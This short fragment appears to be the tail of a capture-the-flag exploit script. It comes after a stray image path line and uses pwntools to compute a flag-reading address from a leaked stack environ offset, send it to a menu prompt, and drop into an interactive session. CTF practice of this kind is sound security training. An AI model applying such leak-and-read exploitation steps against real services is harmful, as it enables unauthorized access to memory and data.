 #Calc file_buf ~ read_flag
read_flag = stack_environ - 0x1578
p.sendlineafter(b"> ", b"1")
p.sendlineafter(b"Addr: ", str(read_flag).encode())
p.interactive()